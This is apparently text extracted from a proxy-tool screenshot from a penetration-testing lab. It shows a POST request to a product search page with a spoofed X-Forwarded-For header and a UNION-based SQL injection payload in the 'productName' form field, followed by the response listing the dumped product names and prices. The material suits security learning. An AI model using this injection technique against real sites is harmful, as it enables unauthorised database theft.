 Request
Raw Params Headers Hex
POST /search_products.php HTTP/1.1
Host: 10.10.10.167
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=--------315171159
Content-Length: 212
Origin: http://10.10.10.167
DNT: 1
Connection: close
Referer: http://10.10.10.167/admin.php
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 192.168.4.28
----------315171159
Content-Disposition: form-data; name="productName"
a' UNION SELECT (SELECT group_concat(name, ':', price SEPARATOR '\n') FROM
warehouse.product), 2, 3, 4, 5, 6-- -
----------315171159--
Response
Raw Headers Hex HTML Render
<section>
<h4>Products</h4>
<div class="table-wrapper">
<table border="1" cellpadding="10">
<thead>
<tr>
<th>Id</th>
<th>Name</th>
<th>Quantity</th>
<th>Category</th>
<th>Price</th>
</tr>
</thead>
<tbody>
<tr>
<td>Cloud Server:20
TP-LINK TL-WN722N v3:60
D-Link DWA-171:29
TP-LINK Archer T2UH v2:111
Asus USB-AC53 Nano:11
TP-LINK TL-WN725N v3:19
StarTech USB867WAC22:100
Asus USB-AC68:100
p:1</td>
<td>2</td>
<td>3</td>